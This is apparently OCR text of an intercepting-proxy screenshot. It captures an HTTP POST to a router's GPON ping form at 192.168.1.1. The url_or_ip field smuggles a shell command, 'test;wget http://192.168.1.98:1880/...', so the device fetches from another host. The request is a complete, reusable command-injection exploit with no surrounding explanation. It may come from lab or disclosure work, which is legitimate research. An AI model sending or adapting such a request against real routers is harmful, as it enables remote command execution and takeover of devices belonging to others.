 Request to http://192.168.1.1:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /GponForm/ping_XForm HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.1/ping.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 XWebPageName=ping&wanIndex=0&iptype=0&url_or_ip=test;wget http://192.168.1.98:1880/aaaaaa;&packet_size=56&ping_count=4